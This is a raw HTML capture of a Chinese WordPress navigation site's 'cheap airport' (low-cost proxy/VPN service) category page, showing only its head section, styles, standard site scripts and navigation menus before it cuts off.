

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffq.la/favorites/cheap
body_size: 18041
content:
<!DOCTYPE html><html lang="zh-Hans" class=""><head><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover"><title>便宜机场 - 翻翻墙导航便宜机场官网，便宜机场导航为您提供服务，精心挑选，安全无毒，找便宜机场网址就来翻翻墙导航，这里收集全网最全的网站资源。 - 翻翻墙导航</title><meta name="theme-color" content="#f9f9f9" /><meta name="keywords" content="便宜机场,便宜机场,翻翻墙导航" /><meta name="description" content="翻翻墙导航便宜机场官网，便宜机场导航为您提供服务，精心挑选，安全无毒，找便宜机场网址就来翻翻墙导航，这里收集全网最全的网站资源。" /><meta property="og:type" content="article"><meta property="og:url" content="https://www.ffq.la"/><meta property="og:title" content="便宜机场 - 翻翻墙导航便宜机场官网，便宜机场导航为您提供服务，精心挑选，安全无毒，找便宜机场网址就来翻翻墙导航，这里收集全网最全的网站资源。 - 翻翻墙导航"><meta property="og:description" content="翻翻墙导航便宜机场官网，便宜机场导航为您提供服务，精心挑选，安全无毒，找便宜机场网址就来翻翻墙导航，这里收集全网最全的网站资源。"><meta property="og:image" content="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png"><meta property="og:site_name" content="翻翻墙导航"><link rel="shortcut icon" href="https://www.ffq.la/wp-content/uploads/2021/11/F_2.png"><link rel="apple-touch-icon" href="https://www.ffq.la/wp-content/uploads/2021/11/F_2.png"><!--[if IE]><script src="https://www.ffq.la/wp-content/themes/onenav/assets/js/html5.min.js"></script><![endif]--><script>let wpopt_front = {"ajax_url":"https:\/\/www.ffq.la\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":false,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/www.ffq.la\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/www.ffq.la\/1311.html"};</script><meta name='robots' content='max-image-preview:large' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bootstrap-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/bootstrap.min.css' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/swiper-bundle.min.css' type='text/css' media='all' /><link rel='stylesheet' id='lightbox-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/jquery.fancybox.min.css' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/iconfont.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='//cdn.bootcdn.net/ajax/libs/font-awesome/5.15.4/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome4-css' href='//cdn.bootcdn.net/ajax/libs/font-awesome/5.15.4/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/main.min.css' type='text/css' media='all' /><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/jquery.min.js" id="jquery-js"></script><!-- Analytics by WP Statistics - https://wp-statistics.com --><script> var __default_c = "io-grey-mode"; var __night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); try { if (__night === "0" || (!__night && window.matchMedia("(prefers-color-scheme: dark)").matches)) { document.documentElement.classList.add("io-black-mode"); } } catch (_) {}</script><style>:root{--main-aside-basis-width:200px;--home-max-width:1600px;--main-radius:12px;--main-max-width:1260px;}#river-ad { width: 100%; height: 120px; object-fit: contain; display: block; } /* 广告容器（apd-col / apd-body 通用）.apd-col, */ .apd-body { display: flex; justify-content: center; align-items: center; position: relative; overflow: hidden; } /* 右下角“广告”小标签 .apd-col::after, */ .apd-body::after { content: "广告"; position: absolute; bottom: 5px; right: 5px; background-color: #4285f4; color: white; padding: 2px 5px; font-size: 12px; border-radius: 3px; box-shadow: 0 2px 5px rgba(0,0,0,0.2); } /* 图片样式 .apd-col img,*/ .apd-body img { object-fit: cover; width: 100%; height: 100%; } /* ========== FFQ Tabs 三标签（JS-free）========== */ .ffq-tabs { margin: 1.5rem 0; font-size: 16px; line-height: 1.6; } .ffq-tabs * { box-sizing: border-box; } .ffq-tabs .ffq-tab-input { position:absolute; left:-9999px; } .ffq-tabs .ffq-tab-label { display:inline-block; padding:8px 14px; margin:0 6px -1px 0; cursor:pointer; background:#f7f7f7; border:1px solid #e5e5e5; border-bottom:none; border-radius:6px 6px 0 0; user-select:none; float:left; } .ffq-tabs .ffq-tab-label:hover { background:#fff; } .ffq-tabs .ffq-tab-input:checked + .ffq-tab-label { background:#fff; font-weight:600; border-color:#e5e5e5; border-bottom-color:#fff; } .ffq-tabs .ffq-tab-panels { clear:both; border:1px solid #e5e5e5; border-radius:0 6px 6px 6px; background:#fff; padding:18px; } .ffq-tabs .ffq-tab-panel { display:none; animation:ffq-fade .2s ease-in; } @keyframes ffq-fade { from{opacity:.5} to{opacity:1} } /* 切换显示对应面板 */ #ffqtab-1:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(1){display:block;} #ffqtab-2:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(2){display:block;} #ffqtab-3:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(3){display:block;} /* 内容块美化 */ .ffq-block{margin:1rem 0;padding:.75rem 1rem;background:#fafafa;border:1px dashed #e5e5e5;border-radius:6px;} .ffq-title{margin:.5rem 0 .25rem;font-weight:700;} .ffq-note{color:#666;font-size:14px;} .ffq-kv b{display:inline-block;min-width:8em;} .ffq-code{font-family:ui-monospace,SFMono-Regular,Menlo,monospace;background:#f6f8fa;padding:.5rem .75rem;border-radius:6px;overflow:auto;} .ffq-list{margin:.5rem 0 0 1.1rem;} .ffq-sep{height:1px;background:#eee;margin:1rem 0;} </style><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-DZXWKSPQGR"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-DZXWKSPQGR'); </script><script>(function(a,b){a.ioLetterAvatar=function(d,l,j){d=d||"";l=l||60;var h="#1abc9c #2ecc71 #3498db #9b59b6 #3fe95e #16a085 #27ae60 #2980b9 #8e44ad #fc3e50 #f1c40f #e67e22 #e74c3c #00bcd4 #95aa36 #f39c12 #d35400 #c0392b #b2df1e #7ffc8d".split(" "),f,c,k,g,e,i,t,m;f=String(d).toUpperCase();f=f?f.charAt(0):"?";if(a.devicePixelRatio){l=(l*a.devicePixelRatio)}c=parseInt((((f=="?"?72:f.charCodeAt(0))-64)*12345).toString().slice(0,5));k=c%(h.length-1);t=(c+1)%(h.length-1);m=(c-1)%(h.length-1);g=b.createElement("canvas");g.width=l;g.height=l;e=g.getContext("2d");e.fillStyle=j?j:h[k];e.fillRect(0,0,g.width,g.height); e.arc((c*180)%l,(c*150)%l, (c/120)%l ,0 ,360 );e.fillStyle=h[t];e.globalAlpha = .6;e.fill();e.save();e.beginPath();e.fillStyle=h[m];e.globalAlpha = .4;e.arc((c*20)%l,(c*50)%l, ((99999-c)/80)%l,0 ,360 );e.fill();e.font=Math.round(g.width/2)+"px 'Microsoft Yahei'";e.textAlign="center";e.fillStyle="#fff";e.globalAlpha = 1;e.fillText(f,l/2,l/1.5);i=g.toDataURL();g=null;return i}})(window,document);</script><style class="wpcode-css-snippet">/* ========================================================= FFQ - Tipbar + Discuz List (Merged, Mobile & Legacy Friendly) ========================================================= */ /* ---------- Tipbar（说明条）---------- */ .ffq-tipbar{ background:#f6f8ff; border:1px solid rgba(59,130,246,.18); border-left:4px solid #3b82f6; padding:10px 12px; margin:0 0 12px; border-radius:8px; overflow:hidden; /* 清浮动 */ color:#1f2937; line-height:1.7; font-size:14px; } /* 副提示（更弱） */ .ffq-tipbar--sub{ background:#fbfbfd; border-color:rgba(0,0,0,.08); border-left-color:rgba(0,0,0,.18); color:#555; } /* 文本：给右侧按钮预留空间（老浏览器关键） */ .ffq-tipbar__text{ display:block; margin-right:140px; } /* 按钮：float 右侧（老浏览器关键） */ .ffq-tipbar__btn{ float:right; margin-left:12px; padding:6px 12px; border-radius:20px; background:#3b82f6; color:#fff; text-decoration:none; font-size:13px; line-height:1.2; } .ffq-tipbar__btn:hover{ opacity:.92; text-decoration:none; } /* 列表包裹 */ .ffq-list-wrap{ margin-top:10px; } /* 移动端：按钮换行 */ @media (max-width:480px){ .ffq-tipbar__text{ margin-right:0; } .ffq-tipbar__btn{ float:none; display:inline-block; margin:8px 0 0; } } /* ---------- Discuz List（列表）---------- */ .ffq-discuz-list{ list-style:none; margin:0; padding:0; } /* 单条：默认传统布局（兼容老浏览器） */ .ffq-discuz-list .ffq-item{ position:relative; padding:10px 0 10px 14px; /* 给左侧圆点留位置 */ border-bottom:1px solid rgba(0,0,0,.06); overflow:hidden; /* 清浮动 */ } /* 左侧圆点 */ .ffq-discuz-list .ffq-item::before{ content:''; position:absolute; left:0; top:18px; width:6px; height:6px; border-radius:50%; background:#3b82f6; } /* 标题链接：一行省略（兼容） */ .ffq-discuz-list .ffq-link{ display:block; margin-right:92px; /* 给右侧时间预留空间（老浏览器关键） */ line-height:1.6; text-decoration:none; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; } .ffq-discuz-list .ffq-link:hover{ text-decoration:underline; } /* 时间：float 右对齐 */ .ffq-discuz-list .ffq-time{ float:right; font-size:12px; color:#9aa0a6; line-height:1.6; white-space:nowrap; margin-left:10px; } /* 摘要（show_summary=1 才会出现） */ .ffq-discuz-list .ffq-summary{ margin-top:6px; font-size:12px; line-height:1.7; color:#6b7280; white-space:pre-wrap; } /* 现代浏览器增强：用 flex 更稳定（老浏览器不支持会自动忽略） */ @supports (display:flex){ .ffq-discuz-list .ffq-item{ display:flex; align-items:center; justify-content:space-between; } .ffq-discuz-list .ffq-link{ margin-right:12px; /* flex 下无需预留 92px */ flex:1 1 auto; } .ffq-discuz-list .ffq-time{ float:none; margin-left:12px; flex:0 0 auto; } .ffq-discuz-list .ffq-summary{ flex-basis:100%; } } /* 手机：预留空间缩小一点 */ @media (max-width:480px){ .ffq-discuz-list .ffq-link{ margin-right:78px; font-size:13px; } .ffq-discuz-list .ffq-time{ font-size:11px; } } </style><style class="wpcode-css-snippet">.comment-forum-tip{ margin-right: auto; /* 关键：把自己顶到最左 */ font-size: 13px; color: #666; line-height: 1.6; display: flex; align-items: center; gap: 6px; } .comment-forum-tip a{ color: inherit; text-decoration: underline; } .comment-forum-tip a:hover{ opacity: .9; } @media (max-width: 768px) { .comment-forum-tip { display: block; width: 100%; font-size: 12px; line-height: 1.6; } .comment-forum-tip a { display: inline-block; margin-left: 0; margin-top: 2px; word-break: break-all; } }</style><script>function isBot() { var ua = navigator.userAgent || ''; return /googlebot|bingbot|baiduspider|yandexbot|sogou|360spider|bytespider|duckduckbot|slurp/i.test(ua); } document.addEventListener('DOMContentLoaded', function () { const footer = document.querySelector('.com-footer'); if (!footer) return; if (document.getElementById('comment-forum-tip')) return; if (isBot()) return; const tip = document.createElement('div'); tip.id = 'comment-forum-tip'; tip.className = 'comment-forum-tip'; tip.innerHTML = ` Tips:问题比较复杂，或想更深入交流的话，可以到论坛继续讨论 <a href="https://www.ffqla.net" target="_blank" rel="nofollow noopener"> https://www.ffqla.net </a> `; footer.insertBefore(tip, footer.firstChild); });</script><script>document.addEventListener('DOMContentLoaded', function () { var el = document.getElementById('comment'); if (el) el.placeholder = '请输入评论内容...(可使用 [hide]敏感信息[/hide] 隐藏联系方式)'; });</script><link rel="icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-32x32.webp" sizes="32x32" /><link rel="icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-180x180.webp" /><meta name="msapplication-TileImage" content="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-270x270.webp" /><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><body class="archive tax-favorites term-cheap term-1818 wp-theme-onenav container-body sidebar_no"><header class="main-header header-fixed"><div class="header-nav blur-bg"><nav class="switch-container container-header nav-top header-center d-flex align-items-center h-100 container"><div class="navbar-logo d-flex mr-4"><a href="https://www.ffq.la" class="logo-expanded"><img src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" height="36" switch-src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" is-dark="false" alt="翻翻墙导航"></a><div class=""></div></div><div class="navbar-header-menu"><ul class="nav navbar-header d-none d-md-flex mr-3"><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1184"><a href="https://www.ffq.la/blog"><i class="fab fa-blogger icon-fw icon-lg mr-2"></i><span>博客</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://www.ffq.la/anquanzixun"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>安全资讯</span></a></li></ul></li><li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://www.ffq.la/airport-deals"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>最新机场优惠</span></a></li><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.ffq.la/top"><i class="fab fa-hotjar icon-fw icon-lg mr-2"></i><span>排行榜</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.ffq.la/airportlist"><i class="fas fa-paper-plane icon-fw icon-lg mr-2"></i><span>机场列表</span></a></li><li id="menu-item-1077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1077"><a href="#"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>TG频道及群组</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="https://t.me/s/ffq_la"><i class="fas fa-bullhorn icon-fw icon-lg mr-2"></i><span>官方通知</span></a></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="https://t.me/FFQGroup"><i class="fab fa-telegram-plane icon-fw icon-lg mr-2"></i><span>官方群组</span></a></li><li id="menu-item-833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="https://t.me/s/ffqchannel"><i class="fas fa-pencil-ruler icon-fw icon-lg mr-2"></i><span>机场评测</span></a></li><li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a href="https://t.me/s/FFQCheckNotice"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>机场监测</span></a></li></ul></li><li class="menu-item io-menu-fold hide"><a href="javascript:void(0);"><i class="iconfont icon-dian"></i></a><ul class="sub-menu"></ul></li></ul></div><div class="flex-fill"></div><ul class="nav header-tools position-relative"><li class="nav-item mr-2 d-none d-xxl-block"><div class="text-sm line1"><script src="//v1.hitokoto.cn/?encode=js&select=%23hitokoto" defer></script><span id="hitokoto"></span></div></li><li class="header-icon-btn nav-login d-none d-md-block"><a href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/favorites/cheap"><i class="iconfont icon-user icon-lg"></i></a><ul class="sub-menu mt-5"><div class="menu-user-box "><div class="nav-user-box br-lg mt-n5 fx-bg fx-shadow px-3 py-2" js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/favorites/cheap"><div class="user-info d-flex align-items-center position-relative"><div class="avatar-img"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/gravatar.jpg" class="avatar avatar-96 photo" height="96" width="96"></div><div class="user-right flex-fill overflow-hidden ml-2"><b>未登录</b><div class="text-xs line1">登录后即可体验更多功能</div></div></div></div><div class="text-center user-btn"><div class="d-flex justify-content-around mt-2"><button js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/favorites/cheap" class="btn menu-user-btn text-xs flex-fill vc-l-blue" target="_blank" rel="nofollow"><i class="iconfont icon-user"></i><span class="white-nowrap">登录</span></button><button js-href="https://www.ffq.la/login/?action=register" class="btn menu-user-btn text-xs flex-fill vc-l-green" target="_blank" rel="nofollow"><i class="iconfont icon-register"></i><span class="white-nowrap">注册</span></button><button js-href="https://www.ffq.la/login/?action=lostpassword&#038;redirect_to=https://www.ffq.la/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fwww.ffq.la%2Ffavorites%2Fcheap" class="btn menu-user-btn text-xs flex-fill vc-l-yellow" target="_blank" rel="nofollow"><i class="iconfont icon-password"></i><span class="white-nowrap">找回密码</span></button></div></div></div></ul></li><li class="header-icon-btn nav-search"><a href="javascript:" class="search-ico-btn nav-search-icon" data-toggle-div data-target="#search-modal" data-z-index="101"><i class="search-bar"></i></a></li></ul><div class="d-block d-md-none menu-btn" data-toggle-div data-target=".mobile-nav" data-class="is-mobile" aria-expanded="false"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></div></nav></div></header><div class="mobile-header"><nav class="mobile-nav"><ul class="menu-nav mb-4"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1184"><a href="https://www.ffq.la/blog"><i class="fab fa-blogger icon-fw icon-lg mr-2"></i><span>博客</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://www.ffq.la/anquanzixun"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>安全资讯</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://www.ffq.la/airport-deals"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>最新机场优惠</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.ffq.la/top"><i class="fab fa-hotjar icon-fw icon-lg mr-2"></i><span>排行榜</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.ffq.la/airportlist"><i class="fas fa-paper-plane icon-fw icon-lg mr-2"></i><span>机场列表</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1077"><a href="#"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>TG频道及群组</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="https://t.me/s/ffq_la"><i class="fas fa-bullhorn icon-fw icon-lg mr-2"></i><span>官方通知</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="https://t.me/FFQGroup"><i class="fab fa-telegram-plane icon-fw icon-lg mr-2"></i><span>官方群组</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="https://t.me/s/ffqchannel"><i class="fas fa-pencil-ruler icon-fw icon-lg mr-2"></i><span>机场评测</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a href="https://t.me/s/FFQCheckNotice"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>机场监测</span></a></li></ul></li></ul><div class="menu-user-box mb-4"><div class="nav-user-box br-lg mt-n5 fx-bg fx-shadow px-3 py-2" js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/favorites/cheap"><div class="user-info d-flex align-items-center position-relative"><div class="avatar-img"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/gravatar.jpg" class="avatar avatar-96 photo" height="96" width="96"></div><div class="user-right flex-fill overflow-hidden ml-2"><b>未登录</b><div class="text-xs line1">登录后即可体验更多功能</div></div></div></div><div class="text-center user-btn"><div class="d-flex justify-content-around mt-2"><button js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/favorites/cheap" class="btn menu-user-btn text-xs flex-fill vc-l-blue" target="_blank" rel="nofollow"><i class="iconfont icon-user"></i><span class="white-nowrap">登录</span></button><button js-href="https://www.ffq.la/login/?action=register" class="btn menu-user-btn text-xs flex-fill vc-l-green" 